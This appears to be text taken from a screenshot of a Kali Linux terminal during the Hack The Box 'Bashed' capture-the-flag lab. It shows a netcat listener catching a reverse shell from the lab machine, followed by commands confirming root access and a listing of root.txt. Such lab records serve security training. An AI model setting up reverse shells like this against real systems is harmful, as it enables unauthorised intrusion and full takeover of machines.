 Applications Places Terminal Sat 8:55 PM 1 100%
root@kali: ~/Desktop/CTF/HTB/Bashed
File Edit View Search Terminal Help
root@kali:~/Desktop/CTF/HTB/Bashed# nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.68] 53044
/bin/sh: 0: can't access tty; job control turned off
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
# cd ../root && ls
root.txt
#